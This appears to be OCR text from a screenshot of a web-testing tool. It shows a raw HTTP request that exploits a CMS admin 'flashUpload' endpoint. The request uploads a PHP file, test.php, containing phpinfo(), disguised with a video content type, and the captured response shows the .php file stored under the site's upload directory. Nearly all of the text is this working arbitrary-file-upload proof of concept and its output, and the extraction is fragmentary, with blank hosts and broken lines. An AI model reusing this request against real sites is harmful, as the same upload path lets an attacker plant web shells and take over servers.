 Request
数据包扫描
热加载
构造请求
1 POST /cms/manage/admin.php?m=manage&c=background&a=action_flashUpload HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Content-Type: multipart/form-data; boundary=----aaa
5
6 ------aaa
7 Content-Disposition: form-data; name="filePath"; filename="test.php"
8 Content-Type: video/x-flv
9
10 <?php phpinfo();?>
11 ------aaa
Responses
244bytes / 274ms
请输入定位响应
DNS耗时:1136ms; 远端地址:1
8. 0; 代理:socks
5://127.0.0.1:1080; 响应时间
74ms; 总耗时:401ms; URL:ht
p://
a...
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-store, no-cache, must-revalidate,
pre-check=0
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: http:// /index.php?g=User&m=Index&a=index
7 Server: Microsoft-IIS/7.5
8 X-Powered-By: PHP/5.3.28
9 Set-Cookie: PHPSESSID=d0mk61n8fornoc21ofo2ipn5i7; path=/
10 X-Powered-By: ASP.NET
11 Date: Fri, 11 Aug 2023 03:01:27 GMT
12 Content-Length: 244
13
14 <head><title>文档已移动</title></head>
15 <body><h1>对象已移动</h1>可在<a HREF="http:/ /index.php?
g=User&amp;m=Index&amp;a=index">此处</a>找到该文档</body>MAIN_URL_ROOT/
upload/images/2023/08/11/1691722887xXbx.php